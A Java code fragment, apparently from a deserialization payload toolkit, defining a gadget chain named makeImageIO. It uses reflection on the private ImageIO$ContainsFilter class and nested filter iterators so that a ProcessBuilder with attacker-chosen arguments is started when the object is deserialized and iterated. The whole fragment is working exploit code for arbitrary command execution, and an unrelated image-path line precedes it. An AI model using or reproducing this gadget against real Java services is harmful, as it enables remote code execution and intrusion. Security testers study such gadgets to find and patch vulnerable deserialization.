 @Primary
default Object makeImageIO ( UtilFactory uf, String[] args ) throws Exception {
ProcessBuilder pb = new ProcessBuilder(args);
Class<?> cfCl = Class.forName("javax.imageio.ImageIO$ContainsFilter");
Constructor<?> cfCons = cfCl.getDeclaredConstructor(Method.class, String.class);
cfCons.setAccessible(true);
// nest two instances, the 'next' of the other one will be skipped,
// the inner instance then provides the actual target object
Object filterIt = makeFilterIterator(
makeFilterIterator(Collections.emptyIterator(), pb, null),
"foo",
cfCons.newInstance(ProcessBuilder.class.getMethod("start"), "foo"));
return uf.makeIteratorTrigger(filterIt);
}